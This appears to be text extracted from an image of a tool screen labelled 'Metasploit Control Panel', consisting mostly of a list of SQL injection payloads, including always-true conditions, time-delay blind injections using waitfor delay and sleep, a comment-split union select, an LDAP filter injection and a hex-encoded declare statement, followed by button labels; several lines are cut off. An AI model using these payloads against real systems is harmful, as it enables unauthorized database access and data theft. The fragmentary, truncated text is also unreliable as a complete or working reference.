 Loading Metasploit Framework:
METASPLOIT CONTROL PANEL
FILTERS
CONTROLS
1 " or username like '%
1 ; begin declare @var varchar(8000) set @var=' ...
1 ; execute immediate 'sel' || 'ect us' || 'er'
1 " or isNULL(1/0) /*
1 ");waitfor delay '0:0:__TIME__'--
1 ")) or benchmark(10000000,MD5(1))#
1 "hi"") or (""a""=""a"
1 ) or (a=a
1 ) or sleep(__TIME__)='
1 );waitfor delay '0:0:__TIME__'--
1 )%20or%20('x'='x
1 *(|(objectclass=*))
1 1 or sleep(__TIME__)#
1 declare @s varchar (200) select @s = 0x73656c6 ...
1 or '1'='1
1 or 0=0 --
1 or 1=1 or ""=
1 or%201=1 --
1 uni/**/on sel/**/ect
1 x' AND userid IS NULL; --
1 INSERT INTO Table (col, col2, col3) SELECT col, col2, col3 FROM othe
Start Metasploit Controller
Load Filters
Start Monitoring
Logout